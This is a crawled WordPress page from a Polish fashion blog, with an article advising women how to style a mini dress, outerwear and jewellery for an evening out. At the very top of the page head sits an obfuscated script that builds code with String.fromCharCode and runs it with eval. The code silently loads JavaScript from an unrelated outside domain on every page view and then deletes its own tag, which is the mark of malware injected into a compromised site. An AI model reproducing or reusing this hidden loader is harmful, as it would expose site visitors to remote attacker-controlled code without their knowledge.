

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swiatmodnych.pl/odziez-damska/jak-wystylizowac-sukienke-mini-na-wieczorowe-wyjscie/
body_size: 12782
content:
<!doctype html>
<html lang="pl-PL">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Jak wystylizować sukienkę mini na wieczorowe wyjście? &#8211; Świat Modnych</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Świat Modnych &raquo; Kanał z wpisami" href="https://www.swiatmodnych.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Świat Modnych &raquo; Kanał z komentarzami" href="https://www.swiatmodnych.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.swiatmodnych.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.swiatmodnych.pl%2Fodziez-damska%2Fjak-wystylizowac-sukienke-mini-na-wieczorowe-wyjscie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.swiatmodnych.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.swiatmodnych.pl%2Fodziez-damska%2Fjak-wystylizowac-sukienke-mini-na-wieczorowe-wyjscie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.swiatmodnych.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.swiatmodnych.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elated-google-fonts-css' href='https://www.swiatmodnych.pl/wp-content/fonts/08ac48d0e5884d0db00dbe44f73c2bc5.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.swiatmodnych.pl/wp-content/themes/elated/candidthemes/assets/vendors/font-awesome-5/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elated-style-css' href='https://www.swiatmodnych.pl/wp-content/themes/elated/style.css?ver=1.0.0' media='all' />
<script src="https://www.swiatmodnych.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.swiatmodnych.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.swiatmodnych.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.swiatmodnych.pl/wp-json/wp/v2/posts/993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.swiatmodnych.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.swiatmodnych.pl/odziez-damska/jak-wystylizowac-sukienke-mini-na-wieczorowe-wyjscie/" />
<link rel='shortlink' href='https://www.swiatmodnych.pl/?p=993' />
</head>

<body class="wp-singular post-template-default single single-post postid-993 single-format-standard wp-theme-elated no-sidebar ct-sticky-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">

			<div class='header-top-toggle mbl-show text-center'>
			<a href='#'> <i class='fas fa-chevron-down'></i> </a>
		</div>
		<div class="top-header-wrap mbl-hide">
			<div class="container">
				<div class="flex-row">
					<div class="top-header-left">
												<nav class="top-menu">
							
												</nav><!-- #site-navigation -->
											</div>

					<div class="top-header-right">
												<div class="social-links">
													</div>
						<!-- .social-links -->
						 
						<div class="top-search search-box mbl-hide">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://www.swiatmodnych.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
	
	<div class="main-header-wrap" >
			<div class="container">
				<div class="main-header flex-row">
					<div class="site-branding">
													<p class="site-title"><a href="https://www.swiatmodnych.pl/" rel="home">Świat Modnych</a></p>
														<p class="site-description">Portal dla ludzi pasjonujących się wszelaką formą mody</p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">

						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div id="primary-menu" class="menu"></div>
					</nav><!-- #site-navigation -->
											<div class="top-search search-box mbl-show">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://www.swiatmodnych.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>							</div>
						</div>
						
				</div>
				

				
			</div>
		</div>
	</header><!-- #masthead -->

<div class="container">
	<div class="main-wrapper">
		<main id="primary" class="site-main">
		
			
<article id="post-993" class="post-993 post type-post status-publish format-standard has-post-thumbnail hentry category-odziez-damska">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<div class="post-thumbnail">
				<img width="698" height="1050" src="https://www.swiatmodnych.pl/wp-content/uploads/2022/11/mini-sukienka-kobieca.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.swiatmodnych.pl/wp-content/uploads/2022/11/mini-sukienka-kobieca.jpg 698w, https://www.swiatmodnych.pl/wp-content/uploads/2022/11/mini-sukienka-kobieca-199x300.jpg 199w, https://www.swiatmodnych.pl/wp-content/uploads/2022/11/mini-sukienka-kobieca-681x1024.jpg 681w" sizes="(max-width: 698px) 100vw, 698px" />			</div><!-- .post-thumbnail -->

						</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
				<h1 class="entry-title">Jak wystylizować sukienkę mini na wieczorowe wyjście?</h1>						<div class="entry-meta">
							<span class="posted-on"><a href="https://www.swiatmodnych.pl/odziez-damska/jak-wystylizowac-sukienke-mini-na-wieczorowe-wyjscie/" rel="bookmark"><time class="entry-date published" datetime="2022-11-10T04:11:00+00:00">10 listopada, 2022</time><time class="updated" datetime="2022-11-07T09:19:38+00:00">7 listopada, 2022</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://www.swiatmodnych.pl/author/admin/">admin</a></span></span>						</div><!-- .entry-meta -->
						<span class="cat-links"><a href="https://www.swiatmodnych.pl/category/odziez-damska/" rel="category tag">Odzież damska</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				
<span id="more-993"></span>



<p>Sukienki mini, ze względu na swoją budowę i to jak przepięknie podkreślają kobiecą figurę, idealnie sprawdzą się na wieczorowe wyjście. Na rynku istnieje wiele różnych wariantów, dzięki czemu każda z nas znajdzie coś dla siebie. Jednak w momencie, kiedy już znajdziemy swoją ulubioną sukienkę, pojawia się problem. Jak ją wystylizować, aby prezentowała się jak najlepiej?</p>



<h2 class="wp-block-heading">Jaką sukienkę wybrać?</h2>



<p>Jeśli nie boimy się swojej figury to śmiało możemy sięgać po fasony obcisłe, które przepięknie podkreślą naszą figurę. Bardzo modne są sukienki welurowe lub satynowe, które dodają ekstrawagancji całej stylizacji. Dobrym wyjściem będzie również sukienka błyszcząca lub brokatowa, albo matowa, jeśli dobierzemy do niej odpowiednie dodatki. Ciekawym rozwiązaniem będą również sukienki z wycięciami lub wiązaniami, które dodadzą ekstrawagancji do stylizacji. Natomiast, jeśli nie chcemy zakładać sukienki dopasowanej to możemy zdecydować się na rozkloszowaną sukienkę lub taką, o prostym kroju. Sukienki mini znacząco podkreślą naszą figurę, a przy okazji ładnie wyeksponują nogi. Jeśli nie chcemy uwydatniać naszych niedoskonałości, to możemy założyć ciemne rajstopy, które zakryją różne blizny, rozstępy czy cellulit.</p>



<p>Warto wspomnieć, że na rynku jest wiele różnych wariantów sukienek. Do wyboru mamy modele z falbanką, które nadadzą stylizacji charakteru, zwłaszcza asymetryczna falbana, która ostatnio zyskuje na popularności. Znajdzie się również miejsce dla klasycznej koronki, która nigdy nie wychodzi z mody. Pamiętajmy, że sukienki mini <a href="https://dstreet.pl/sukienki-mini">w takim klasycznym wydaniu</a> to propozycje dla odważnych kobiet, które nie boją się odsłaniać ciała. To właśnie pewność siebie buduje atrakcyjność, dlatego jeśli czujemy się niekomfortowo w krótkiej sukience, to może warto z niej zrezygnować. Spędzenie całego wieczoru na myśleniu o swoich wyglądzie i nieustannym poprawianiu się nie jest dobrym pomysłem. W taki sposób zrujnujemy sobie całą imprezę i nie stworzymy żadnych wspaniałych wspomnień.</p>



<h2 class="wp-block-heading">A nie będzie nam za zimno?</h2>



<p>Odwieczna zmora wszystkich stylizacji, czyli co ubrać kiedy zrobi się chłodniej? Rozwiązaniem są sukienki z długim rękawem, jednak czasami potrafi być tak zimno, że jedna warstwa to za mało i jesteśmy zmuszone założyć coś na siebie. W takim razie co będzie się prezentowało najlepiej z sukienką mini? Na wesela i inne wytworne wyjścia rekomendujemy eleganckie długie trencze lub jeśli wolimy coś krótszego to równie pięknie zaprezentuje się klasyczny żakiet. W kwestii okryć wierzchnich lepiej postawić na stonowane kolory, takie jak: czerń, biel, beż lub odcienie szarości. Z bardziej ekstrawaganckich kolorów można sięgnąć po granat, a dla naprawdę odważnych kobiet polecamy mocną, ciemną czerwień. Takie kolory perfekcyjnie spiszą się zarówno przy monochromatycznych stylizacjach, jak i przy sukienkach, które są obfite w różne wzory. Na mniej eleganckie wyjścia w sezonie letnim polecamy ażurowe sweterki, które w połączeniu z sukienką mini będą prezentowały się niezwykle kobieco i uroczo.</p>



<h2 class="wp-block-heading">A co z biżuterią?&nbsp;</h2>



<p>Na uroczyste gale najlepiej sprawdzi się biżuteria złota, srebrna lub w kolorze rose gold. Dla odważniejszych kobiet rekomendujemy biżuterię czarną, która szczególnie podkreśli odkryty dekolt. Wiszące, eleganckie kolczyki sprawdzą się idealnie, albowiem dodatkowo wysmuklą naszą twarz. Miłośniczki broszek również nie powinny czuć się rozczarowane, gdyż miejsce dla ładnej broszki zawsze się znajdzie. W kwestii bransoletek można postawić zarówno na dużą, wyrazistą bransoletę lub bardzo delikatną odmianę. Jednak decydując się na pierwszą opcję należy pamiętać, żeby nie przesadzić wtedy z naszyjnikiem i kolczykami. Innym, równie atrakcyjnym, rozwiązaniem będzie zegarek, który doda elegancji naszej stylizacji. W przypadku wesela możemy bardziej zaszaleć i jeśli decydujemy się na mniej oficjalną sukienkę, np. w stylu boho, to możemy biżuterię utrzymać też w takiej koncepcji. Pamiętajmy, aby biżuterię dobierać do stylu, kroju i fasonu sukienki, tak aby cała stylizacja wyglądała atrakcyjnie i efektownie.</p>


							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-993 -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
